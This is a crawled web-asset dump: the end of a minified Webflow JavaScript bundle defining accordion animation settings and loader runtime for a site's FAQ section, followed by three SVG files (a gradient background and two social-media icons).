ctionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3817-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3817-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3822":{id:"a-3822",origin:["696fdef4a083818fd8bfae28","a-61"],title:"[White - No Preview] Accordion - Close 32",actionItemGroups:[{actionItems:[{id:"a-3822-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3822-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3822-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3822-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3818":{id:"a-3818",origin:["696fdef4a083818fd8bfae28","a-62"],title:"[White - Preview] Accordion - Open 33",actionItemGroups:[{actionItems:[{id:"a-3818-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3818-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3818-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3818-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3818-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3818-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3818-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3818-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3823":{id:"a-3823",origin:["696fdef4a083818fd8bfae28","a-63"],title:"[White - Preview] Accordion - Close 33",actionItemGroups:[{actionItems:[{id:"a-3823-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3823-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3823-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3823-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3819":{id:"a-3819",origin:["696fdef4a083818fd8bfae28","a-64"],title:"[Blue - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-3819-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3819-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3819-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3819-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3819-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3819-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-3819-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3819-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-3819-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3824":{id:"a-3824",origin:["696fdef4a083818fd8bfae28","a-65"],title:"[Blue - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-3824-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3824-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3824-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3824-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3824-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3824-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},pluginLottie:{id:"pluginLottie",actionItemGroups:[{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:"auto",target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:100}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})},5721:function(e,a,t){t(9461),t(7624),t(286),t(8334),t(2338),t(3695),t(322),t(3479),t(941),t(5134),t(9858),t(1655),t(7527),t(9078),t(4345),t(2444),t(9904),t(1724),t(2458),t(715)}},a={};function t(n){var i=a[n];if(void 0!==i)return i.exports;var l=a[n]={id:n,loaded:!1,exports:{}};return e[n].call(l.exports,l,l.exports,t),l.loaded=!0,l.exports}t.m=e,t.d=(e,a)=>{for(var n in a)t.o(a,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:a[n]})},t.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),t.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=[];t.O=(a,n,i,l)=>{if(n){l=l||0;for(var d=e.length;d>0&&e[d-1][2]>l;d--)e[d]=e[d-1];e[d]=[n,i,l];return}for(var o=1/0,d=0;d<e.length;d++){for(var[n,i,l]=e[d],c=!0,s=0;s<n.length;s++)(!1&l||o>=l)&&Object.keys(t.O).every(e=>t.O[e](n[s]))?n.splice(s--,1):(c=!1,l<o&&(o=l));if(c){e.splice(d--,1);var r=i();void 0!==r&&(a=r)}}return a}})(),t.rv=()=>"1.3.9",(()=>{var e={89:0};t.O.j=a=>0===e[a];var a=(a,n)=>{var i,l,[d,o,c]=n,s=0;if(d.some(a=>0!==e[a])){for(i in o)t.o(o,i)&&(t.m[i]=o[i]);if(c)var r=c(t)}for(a&&a(n);s<d.length;s++)l=d[s],t.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return t.O(r)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(a.bind(null,0)),n.push=a.bind(null,n.push.bind(n))})(),t.ruid="bundler=rspack@1.3.9";var n=t.O(void 0,["753"],function(){return t(5721)});n=t.O(n)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06237f_b85d5d571ab4215bfd337b4af69241a9_CTA%20BG.svg
body_size: 1484
content:
<svg width="1320" height="350" viewBox="0 0 1320 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-230.761 -283.123C-143.264 -366.443 -19.8844 -413.444 108.137 -412.082C237.165 -410.71 360.366 -360.485 446.034 -274.012L447.538 -272.493C507.124 -211.956 558.572 -117.572 608.114 -24.0352L618.082 -5.19238L618.083 -5.19141C670.043 93.5366 719.45 186.669 776.326 243.899L777.798 245.371C808.272 275.705 841.845 300.622 877.256 319.128L878.971 320.019L879.045 320.057L879.104 320.115L879.333 320.342C933.961 353.172 996.625 370.954 1060.67 371.501L1063.9 371.514C1097.2 371.497 1130.21 367.104 1161.91 358.088L1163.73 357.571L1162.47 358.982C1128.26 397.413 1087.66 429.804 1041.77 455.331C945.466 508.984 836.568 525.346 733.549 507.636L731.116 507.211C601.784 484.426 489.705 405.644 419.625 296.128L419.624 296.126C385.445 242.371 350.99 179.844 317.38 118.982C287.933 65.653 259.327 13.8467 231.452 -31.3096C203.575 -76.4705 176.447 -114.948 149.964 -141.634C38.7236 -253.616 -127.167 -288.936 -273.361 -234.725L-275.198 -234.043L-273.983 -235.581C-261.19 -251.776 -247.562 -266.873 -232.821 -281.147L-230.761 -283.123ZM395.521 -702.807C572.641 -889.694 882.719 -957.78 1132.71 -726.96H1132.71C1261.82 -607.48 1375.93 -408.917 1486.09 -216.667L1486.37 -216.94L1486.72 -216.321C1593.68 -29.6799 1694.56 146.319 1806.48 250.751L1809.13 253.204V253.205C1870.05 309.499 1931.91 344.121 1995.47 357.29C2059.03 370.458 2124.33 362.186 2192.16 332.614L2193.96 331.834L2192.83 333.434C2156.12 385.869 2114.11 424.303 2054.89 460.529C2021.75 481.139 1976.96 496.509 1925.8 505.564L1925.8 505.565C1709.74 544.263 1491.47 450.127 1366.9 271.745C1294.11 167.542 1219.93 45.2452 1147.43 -74.29C1084.64 -177.793 1023.68 -278.471 965.002 -365.645C906.324 -452.823 849.962 -526.462 796.397 -575.905V-575.906C676.83 -686.524 504.275 -715.547 355.854 -653.119L354.081 -652.374L355.192 -653.943C367.433 -671.241 381.061 -687.437 395.52 -702.806L395.521 -702.807ZM-167.714 -179.311C-125.707 -179.311 -85.3693 -172.446 -47.5352 -159.815L-46.8809 -159.597L-47.2402 -159.008C-90.8019 -87.5329 -115.773 -3.73506 -115.773 85.541C-115.773 271.485 -8.11888 432.24 149.212 511.113L150.946 511.982L149.014 512.152C136.497 513.25 123.702 513.8 110.631 513.8C-148.566 513.8 -358.55 306.56 -358.55 50.7217C-358.55 -21.4712 -341.862 -89.8232 -311.824 -150.764L-311.732 -150.95L-311.54 -151.029C-267.307 -169.151 -218.623 -179.311 -167.714 -179.311ZM1158.43 -993.052C1535.26 -1006.22 1859.59 -756.699 1950.6 -410.877C2141.51 -355.614 2283.77 -184.678 2291.27 22.1875V22.1885C2292.94 71.0473 2287.1 118.537 2274.31 163.557L2274.3 163.556C2272.05 171.613 2267.55 178.565 2261.07 183.847L2261.06 183.85C2190.11 240.696 2102.47 264.313 2017.88 256.898L2017.13 256.832L2017.43 256.133C2041.01 201.373 2052.94 140.862 2050.72 77.3359C2042.67 -144.995 1861.52 -320.515 1639.84 -328.183L1639.31 -328.201V-328.971C1595.72 -684.547 1285.12 -954.385 916.788 -945.893L916.59 -946.959C992.201 -974.121 1073.65 -990.308 1158.43 -993.052ZM424.811 -601.81C438.999 -601.81 452.907 -600.986 466.811 -599.613L468.005 -599.495L467.136 -598.668C419.978 -553.767 384.472 -497.368 364.777 -433.852L364.569 -433.179L363.967 -433.545C310.026 -466.307 246.707 -485.453 178.961 -485.556V-485.283H178.411C166.761 -485.283 155.112 -484.736 143.74 -483.641L142.228 -483.495L143.297 -484.575C214.788 -556.782 314.376 -601.81 424.811 -601.81Z" stroke="url(#paint0_linear_273_9746)" stroke-width="1.09956"/>
<defs>
<linearGradient id="paint0_linear_273_9746" x1="966.5" y1="-993" x2="966.5" y2="513.935" gradientUnits="userSpaceOnUse">
<stop stop-color="#66FCF9"/>
<stop offset="1" stop-color="#1A2F54"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg
body_size: 99
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7778 2C20.3671 2 20.9324 2.23413 21.3491 2.65087C21.7659 3.06762 22 3.63285 22 4.22222V19.7778C22 20.3671 21.7659 20.9324 21.3491 21.3491C20.9324 21.7659 20.3671 22 19.7778 22H4.22222C3.63285 22 3.06762 21.7659 2.65087 21.3491C2.23413 20.9324 2 20.3671 2 19.7778V4.22222C2 3.63285 2.23413 3.06762 2.65087 2.65087C3.06762 2.23413 3.63285 2 4.22222 2H19.7778ZM19.2222 19.2222V13.3333C19.2222 12.3727 18.8406 11.4513 18.1613 10.772C17.482 10.0927 16.5607 9.71111 15.6 9.71111C14.6556 9.71111 13.5556 10.2889 13.0222 11.1556V9.92222H9.92222V19.2222H13.0222V13.7444C13.0222 12.8889 13.7111 12.1889 14.5667 12.1889C14.9792 12.1889 15.3749 12.3528 15.6666 12.6445C15.9583 12.9362 16.1222 13.3319 16.1222 13.7444V19.2222H19.2222ZM6.31111 8.17778C6.80618 8.17778 7.28098 7.98111 7.63104 7.63104C7.98111 7.28098 8.17778 6.80618 8.17778 6.31111C8.17778 5.27778 7.34444 4.43333 6.31111 4.43333C5.81309 4.43333 5.33547 4.63117 4.98332 4.98332C4.63117 5.33547 4.43333 5.81309 4.43333 6.31111C4.43333 7.34444 5.27778 8.17778 6.31111 8.17778ZM7.85556 19.2222V9.92222H4.77778V19.2222H7.85556Z" fill="#23569A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg
body_size: -144
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.1719 21.75L13.6745 10.8221L13.6873 10.8324L20.4473 3H18.1883L12.6814 9.375L8.3082 3H2.3836L9.38316 13.2026L9.38232 13.2017L2 21.75H4.25902L10.3814 14.6574L15.2473 21.75H21.1719ZM7.41313 4.70454L17.9325 20.0455H16.1424L5.61446 4.70454H7.41313Z" fill="#23569A"/>
</svg>
